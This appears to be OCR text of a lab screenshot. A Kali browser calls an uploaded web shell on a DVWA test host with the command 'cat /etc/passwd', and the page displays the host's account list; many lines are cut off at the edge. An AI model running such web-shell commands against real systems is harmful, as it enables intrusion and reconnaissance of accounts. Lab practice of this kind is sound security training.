 192.168.10.20/dvwa/hackable/uploads/webshell.php?cmd=cat+%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Enter a Command:
Submit Query
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:
/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/b
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:10
/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/my
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,
/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/
/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false